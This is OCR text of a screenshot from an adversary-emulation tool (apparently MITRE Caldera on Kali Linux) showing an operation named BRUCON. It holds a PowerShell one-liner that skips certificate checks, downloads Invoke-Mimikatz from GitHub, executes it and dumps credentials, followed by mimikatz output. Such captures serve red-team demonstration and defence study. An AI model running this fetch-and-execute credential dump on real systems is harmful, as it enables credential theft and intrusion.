 Applications Places Firefox ESR Thu 12:12 1 be
Automatic suspend
Computer will suspend very soon because of inactivity.
Chain | Dashboard ATT&CK™ Navigator
192.168.10.7:8888/plugin/chain/gui#operation-profile 200%
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Clear Groups Abilities Facts Adversaries Operations
BRUCON BRUCON S 2019-10-10 F 2019-10-10
16:09:38 16:11:27
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $True } $web = (New-Object
System.Net.WebClient) $result = $web.DownloadString("https://raw.githubusercontent.com/PowerShellMafia
/PowerSploit/4c7a2016fc7931cd37273c5d8e17b16d959867b3/Exfiltration/Invoke-Mimikatz.ps1") iex $result;
Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.1.1 (x64) #17763 Dec 31 2018 01:15:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz(powershell) # exit
Bye!